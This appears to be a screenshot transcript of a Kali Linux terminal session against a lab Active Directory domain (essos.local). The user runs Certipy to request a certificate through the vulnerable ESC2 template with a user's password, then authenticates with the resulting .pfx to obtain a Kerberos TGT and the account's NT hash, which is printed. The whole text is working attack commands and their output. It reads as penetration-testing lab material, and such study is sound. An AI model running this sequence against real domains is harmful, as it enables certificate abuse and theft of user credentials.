 ┌──(kali㉿kali)-[~]
└─$ certipy-ad req -u 'khal.drogo@essos.local' -p 'horse' -dc-ip 192.168.56.12 -target 192.168.56.23
-ca 'ESSOS-CA' -template ESC2
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 31
[*] Got certificate with UPN 'khal.drogo@essos.local'
[*] Certificate object SID is 'S-1-5-21-2801885930-3847104905-347266793-1112'
[*] Saved certificate and private key to 'khal.drogo.pfx'
┌──(kali㉿kali)-[~]
└─$ certipy-ad auth -pfx khal.drogo.pfx -dc-ip 192.168.56.12
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Using principal: khal.drogo@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'khal.drogo.ccache'
[*] Trying to retrieve NT hash for 'khal.drogo'
[*] Got hash for 'khal.drogo@essos.local': aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5
c9d37021